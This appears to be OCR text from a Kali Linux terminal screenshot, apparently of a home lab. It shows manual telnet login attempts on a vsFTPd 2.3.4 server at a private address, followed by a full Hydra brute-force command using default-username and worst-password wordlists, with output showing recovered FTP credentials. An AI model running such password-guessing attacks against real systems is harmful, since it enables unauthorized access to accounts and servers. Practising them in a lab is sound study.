 1 2 3 4
3
15:14
kali@kali: ~
File Azioni Modifica Visualizza Aiuto
password
530 Please login with USER and PASS.
PASS
503 Login with USER first.
USER PASS
331 Please specify the password.
user user
331 Please specify the password.
user user password user
331 Please specify the password.
PASS
530 Login incorrect.
PASS user
503 Login with USER first.
USER user PASS user
331 Please specify the password.
PASS user
530 Login incorrect.
PASS password
503 Login with USER first.
USER user
331 Please specify the password.
PASS pass
530 Login incorrect.
Connection closed by foreign host.
┌──H4ckNi0-[~]
└─⟶telnet 192.168.1.149 21 60- 2:58
Trying 192.168.1.149...
Connected to 192.168.1.149.
Escape character is '^]'.
220 (vsFTPd 2.3.4)
421 Timeout.
Connection closed by foreign host.
┌──H4ckNi0-[~]
└─⟶telnet 192.168.1.149 21 60- 3:03
Trying 192.168.1.149...
Connected to 192.168.1.149.
Escape character is '^]'.
220 (vsFTPd 2.3.4)
ftp 12345
530 Please login with USER and PASS.
user ftp
331 Please specify the password.
pass 12345
530 Login incorrect.
user ftp
331 Please specify the password.
pass 123456
230 Login successful.
Shell N° 1
File Azioni Modifica Visualizza Aiuto
mongodb mssql mysql nntp oracle-listener oracle-sid pcanywhere pcnfs pop3[s] postgres radmin2 rdp redis rexec rlog
in rpcap rsh rtsp s7-300 sip smb smtp[s] smtp-enum snmp socks5 ssh sshkey svn teamspeak telnet[s] vmauthd vnc xmpp
Hydra is a tool to guess/crack valid login/password pairs.
Licensed under AGPL v3.0. The newest version is always available at;
https://github.com/vanhauser-thc/thc-hydra
Please don't use in military or secret service organizations, or for illegal
purposes. (This is a wish and non-binding - most such people do not care about
laws and ethics anyway - and tell themselves they are one of the good ones.)
Example:  hydra -l user -P passlist.txt ftp://192.168.0.1
Welcome to the Hydra Wizard
Enter the service to attack (eg: ftp, ssh, http-post-form): ftp
Enter the target to attack (or filename with targets): 192.168.1.149
Enter a username to test or a filename: /usr/share/wordlists/seclists/Usernames/cirt-default-usernames.txt
Enter a password to test or a filename: /usr/share/wordlists/seclists/Passwords/500-worst-passwords.txt
If you want to test for passwords (s)ame as login, (n)ull or (r)everse login, enter these letters without spaces (e
.g. "sr") or leave empty otherwise:
Port number (press enter for default): 21
The following options are supported by the service module:
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizati
ons, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-08-30 15:03:50
Help for module ftp:
The Module ftp does not need or support optional parameters
If you want to add module options, enter them here (or leave empty):
The following command will be executed now:
hydra -L /usr/share/wordlists/seclists/Usernames/cirt-default-usernames.txt -P /usr/share/wordlists/seclists/Passw
ords/500-worst-passwords.txt -u  -s 21  192.168.1.149 ftp
Do you want to run the command now? [Y/n] y
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizati
ons, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-08-30 15:04:04
[DATA] max 16 tasks per 1 server, overall 16 tasks, 414000 login tries (l:828/p:500), ~25875 tries per task
[DATA] attacking ftp://192.168.1.149:21/
[STATUS] 299.00 tries/min, 299 tries in 00:01h, 413701 to do in 23:04h, 16 active
[21][ftp] host: 192.168.1.149   login: anonymous   password: 1234
[21][ftp] host: 192.168.1.149   login: ftp   password: 123456
[STATUS] 301.67 tries/min, 905 tries in 00:03h, 413095 to do in 2
[STATUS] 289.71 tries/min, 2028 tries in 00:07h, 411972 to do in